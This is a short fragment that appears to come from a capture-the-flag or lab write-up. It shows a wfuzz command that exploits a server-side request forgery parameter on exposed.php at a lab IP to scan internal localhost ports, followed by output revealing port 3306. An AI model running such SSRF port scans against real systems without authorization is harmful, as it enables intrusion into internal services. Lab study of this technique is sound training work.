 ❯ wfuzz -c -t 200 --sl=23 -w dicionario.txt -d "formurl=http://localhost:FUZZ&submit=go" http://10.10.10.24/exposed.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when f
uzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.24/exposed.php
Total requests: 65353
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000003306:   200        23 L     93 W       909 Ch      "3306"